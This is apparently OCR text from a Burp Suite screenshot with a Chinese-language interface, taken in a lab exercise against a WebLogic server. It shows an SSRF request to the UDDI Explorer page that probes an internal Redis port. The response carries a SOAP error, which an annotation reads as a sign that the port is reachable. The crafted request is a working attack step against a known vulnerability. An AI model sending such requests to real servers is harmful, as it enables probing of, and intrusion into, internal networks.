 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferx...
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
1 × 2 × 3 × 4 × ...
发送 取消 < ▼ > ▼ 目标: http://192.168.3.64:7001 ?
请求
Raw 参数 头 Hex
GET
/uddiexplorer/SearchPublicRegistries.jsp?operator=http://172.18.0.2:6379/&rdo
Search=name&txtSearchname=1&txtSearchkey=2&txtSearchfor=3&selfor=Busi
ness+location&btnSubmit=Search HTTP/1.1
Host: 192.168.3.64:7001
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en;q=0.7,en-US;q=0.3
Accept-Encoding: gzip, deflate
Origin: http://192.168.3.64:7001
Connection: close
Referer: http://192.168.3.64:7001/uddiexplorer/SearchPublicRegistries.jsp
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://w
ww-3.ibm.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.n
et/glue/inquire/uddi!XMethods|;
JSESSIONID=nhnRfzLYxnQhp4X1Sr2DjTTXyv1TLp924BtkmqGMSplnkWhBxr5h!2
050061969
Upgrade-Insecure-Requests: 1
响应
Raw 头 Hex HTML Render
<option value="UNSPSC codes" >UNSPSC
codes</option>
<option value="ISO 3166 Geographic Taxonomy"
>ISO 3166 Geographic Taxonomy</option>
</select></td>
</tr>
<tr><td colspan=4><input type=submit name=btnSubmit
value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException:
Received a response from url: http://172.18.0.2:6379/ which did not
have a valid SOAP content-type: null.
</table>
</td>
</tr>
</table>
<script language="javascript">
符合非HTTP协议
连通的特征
function openWin(name, URL)
{
var new_window = window.open(URL,name);
}